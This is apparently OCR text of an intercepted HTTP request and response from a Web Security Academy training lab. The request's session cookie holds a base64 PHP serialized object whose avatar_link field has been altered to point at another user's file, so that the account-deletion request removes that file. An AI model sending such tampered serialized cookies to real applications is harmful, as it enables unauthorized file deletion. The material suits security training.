 Request
Pretty Raw Hex \n
1 POST /my-account/delete HTTP/2
2 Host: 0af10084045a60ca82f0108300a90012.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWN
jZXNzX3Rva2VuIjtzOjMyOiJibzBhOGZ5dHpkYjFwdjg2eGx6OXFvMWd5OTU4YzdqaS
I7czoxMToiYXZhdGFyX2xpbmsiO3M6MjM6InVzZXJzL2Nhcmxvcy9Nb3JhbGUudHh0I
jt9
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0af10084045a60ca82f0108300a90012.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af10084045a60ca82f0108300a90012.web-security-academy.net/m
y-account/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 Priority: u=0, i
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7